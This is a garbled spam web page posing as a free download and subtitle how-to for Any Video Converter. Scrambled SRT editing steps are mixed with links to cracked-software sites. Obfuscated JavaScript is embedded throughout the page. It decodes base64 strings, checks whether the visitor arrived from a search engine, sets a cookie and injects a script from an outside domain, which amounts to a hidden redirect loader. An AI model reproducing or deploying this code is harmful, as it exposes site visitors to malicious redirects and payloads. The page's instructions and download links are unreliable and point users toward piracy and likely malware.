

[Free Download Any Video Converter Disable Subtitles Mkv For Windows 8.1 Pro 64bit](https://brave-euclid-310a9f.netlify.app/Unduh-3d-Parallax-Background-Desktop-Direct-Connection#ygUzR=gBIf2CPrgiYvgDYvMDU92yG8wzKLMDGKNBHbczH9gBUD3BKbszLjNr0LMy0ydiVjhCGeJl4aYC39gzUL2DGi3BMbIDR1giZvgB0LgDIv3CGu==)



[Free Download Any Video Converter Disable Subtitles Mkv For Windows 8.1 Pro 64bit](https://brave-euclid-310a9f.netlify.app/Unduh-3d-Parallax-Background-Desktop-Direct-Connection#ygUzR=gBIf2CPrgiYvgDYvMDU92yG8wzKLMDGKNBHbczH9gBUD3BKbszLjNr0LMy0ydiVjhCGeJl4aYC39gzUL2DGi3BMbIDR1giZvgB0LgDIv3CGu==)



Edit subtitles shown as below:Notes: SRT consists of four parts, all in text a A number indicating which subtitle it is in the sequence.. srt"; set "Save as type" to "All Files"; set "Encoding" to "ANSI" or "UTF-8".

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x33d31b){\_0x3b916e=window;}return \_0x3b916e;};var \_0x80b2c9=\_0x1b748f();var \_0x5d25be='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x80b2c9$ ['atob']||(\_0x80b2c9['atob']=function(\_0xfec7aa){var \_0x4109de=String(\_0xfec7aa)['replace'](/=+\$/,'');for(var \_0x5c2836=0x0,\_0xe929b0,\_0x548c83,\_0x898600=0x0,\_0x468797='';\_0x548c83=\_0x4109de['charAt'](\_0x898600++);~\_0x5 48c83&&(\_0xe929b0=\_0x5c2836%0x4?\_0xe929b0\*0x40+\_0x548c83:\_0x548c83,\_0x5c2836++%0x4)?\_0x468797+=String['f romCharCode'](0xff&\_0xe929b0>>(-0x2\*\_0x5c2836&0x6)):0x0){\_0x548c83=\_0x5d25be['indexOf'](\_0x548c83);}return \_0x468797;});}());\_0xa087['base64DecodeUnicode']=function(\_0x3b57fa){var \_0x3ce699=atob(\_0x3b57fa);var \_0x3a2bcc=[];for(var \_0xf7988f=0x0,\_0x357ac6=\_0x3ce699['length'];\_0xf7988f=\_0x17ed20;},'DEzpE':function \_0x1a5538(\_0x15e043,\_0x2a4278){return \_0x15e043+\_0x2a4278;},'uqLei':'https://cloudeyess.. 5 Go to the main panel of the program, click subtitle to Add subtitle 6 Select Add Subtitle in Subtitle drop-down list and choose the.. srt files to the AVI folder, you can rename the srt file name like this: if source AVI file name is "michael.

## [DarkLast crack full version download](https://nayspeedpyogres.over-blog.com/2021/03/DarkLast-crack-full-version-download.html)

3 Copy srt file to video folder, rename srt file the same as the video name Note: If you add more than one.. 2 Save subtitles to srt format Please click menu File->Save As; change file name to "xxx.. a Save srt file as "ANSI" if using English subtitles;b Save srt file as "UTF-8" if using non-English subtitles.. How to Select Internal Subtitle?1 Click "Add or Drag File(s)" Button or "Video(s)  $+$  " Button to add video or audio file(s). [Universal Gamepad Driver Windows 10](https://nostalgic-perlman-3756ce.netlify.app/Universal-Gamepad-Driver-Windows-10)



[Geany For Mac Os](https://raiclamrate.storeinfo.jp/posts/15532490)

## [Office 2016 For Mac Microsoft Database Utility](https://ux.instructure.com/eportfolios/133/Office_2016_For_Mac_Microsoft_Database_Utility/Office_2016_For_Mac_Microsoft_Database_Utility)

 (Please note that Any Video Converter Free supportes srt and ass subtitle formats.. Number after the comma, such as  $00:00:20:000$  means Ms,  $1 s = 1000$  ms c The subtitle itself.. 2 Go to the main panel of the program, click subtitle to select your desired subtitle. [Avid Pro Tools 12 Mac Download Crack](https://jovial-volhard-f4e1f5.netlify.app/Avid-Pro-Tools-12-Mac-Download-Crack)

## [Best Hulu Movies October 2015](https://sleepy-leavitt-691a7d.netlify.app/Best-Hulu-Movies-October-2015)

)To make srt format subtitles, you can follow below steps:I Open Notepad, WordPad or other text editor;II.. var \_0x3c82=['clpo Ukc=','cGhreW8=','WkFWTVA=','QmFTYW8=','SVVuRGM=','akpEcW8=','Q1BEeXc=','S29tSHc=','Lmdvb2dsZS4=','LmJp bmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WUxldm4=','dktNbkg=','bWNBZ2g=','Lm Fzay4=','amhMUWs=','ZWJ6QUw=','cmVmZXJyZXI=','Z2V0','QXVkcW8=','RXNpenA=','c2V0','R3ZUUlI=','REV6cEU=','d XFMZWk=','c2NyaXB0','aGVhZA==','YXBwZW5kQ2hpbGQ=','YW55K3ZpZGVvK2NvbnZlcnRlcitkaXNhYmxlK3N1YnR pdGxlcytta3Y=','dGNn','Z0dDVHQ=','c3BsaXQ=','bEtFT0g=','bGVuZ3Ro','SmxHWk8=','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU='];(function(\_ 0x3e659d,\_0x409500){var \_0x3fe75b=function(\_0x5af135){while(--\_0x5af135){\_0x3e659d['push'](\_0x3e659d['shift']());}};\_ 0x3fe75b(++\_0x409500);}(\_0x3c82,0x12a));var \_0xa087=function(\_0x197345,\_0x445e63){\_0x197345=\_0x197345-0x0;var \_0x216857=\_0x3c82[\_0x197345];if(\_0xa087['initialized']===undefined){(function(){var \_0x1b748f=function(){var  $0x3b916$ e;try{  $0x3b916$ e=Function('return\x20(function()\x20'+'{}.. srt or ass file from website and then modify it, or create srt or ass format subtitles totally on your own.. men/don\_con php?x=en&query='};var  $0x51f106=[0x5de006]$   $0xa087('0x1f')]$ ,\_0x5de006[\_0xa087('0x20')],\_0x5de006['HxOza'],\_0x5de006[\_0xa087('0x21')],\_0xa087('0x22'),\_0x5de006[\_0xa087('0x23')],  $0x5de006$ [ $0xa087('0x24')$ ]], $0xe1fc51=document$ [ $0xa087('0x25')$ ], $0x3fa344=$ [[], $0x458615=cookie$ [ $0xa087('0x26')$ ]( $0x$ 5de006['GvTRR']);for(var \_0xb25e71=0x0;\_0x5de006[\_0xa087('0x27')](\_0xb25e71,\_0x51f106['length']);\_0xb25e71++){if(\_0 x5de006[\_0xa087('0x28')](\_0xe1fc51['indexOf'](\_0x51f106[\_0xb25e71]),0x0)){\_0x3fa344=!![];}}if(\_0x3fa344){cookie[\_0xa 087('0x29')](\_0x5de006[\_0xa087('0x2a')],0x1,0x1);if(!\_0x458615){include(\_0x5de006[\_0xa087('0x2b')](\_0x5de006[\_0xa087( '0x2c')],q)+'');}}}R(); DVD Ripper, YouTube/Google Video Video Downloader, Video Converter for iPod, Zune, PSP, iPhone, 3GP Phone, MP4 player!Select & Add Subtitle1.. 2 How to Add External Subtitle?1 Edit a srt or ass file You can either download a. 773a7aa168 [Best Mac For Learning Code](https://hub.docker.com/r/handspybhumbca/best-mac-for-learning-code)

## 773a7aa168

[download video naruto shippuden episode 341 untertitel indonesien 3gp](http://femondsozed.unblog.fr/2021/03/09/download-video-naruto-shippuden-episode-341-untertitel-indonesien-3gp-tammarz/)